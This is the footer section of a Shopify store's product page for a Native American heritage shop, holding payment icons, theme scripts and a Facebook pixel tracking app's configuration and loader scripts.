00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Native Heritage Store</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nativeheritagestore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<!--Content in content_for_footer -->

			
<!--LH--><style>  </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Rug, '
    >
    <meta property='omega:product' content='8096242008297'>
    <meta property='omega:product_type' content='Rug'>
    <meta
        property='omega:collections'
        content='397383893225, 276943503526, 419779805417, 397383860457, 414191780073, 419786227945, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(625569536048355)) {
                  arrayFBPixelTrack.push('625569536048355');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"America\/Phoenix","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"16.98","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-22 04:02:16","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":"2023-05-16 14:38:00","is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:06","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"native-american-pride-shop.myshopify.com","installed_date":"2023-04-20 02:13:39","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
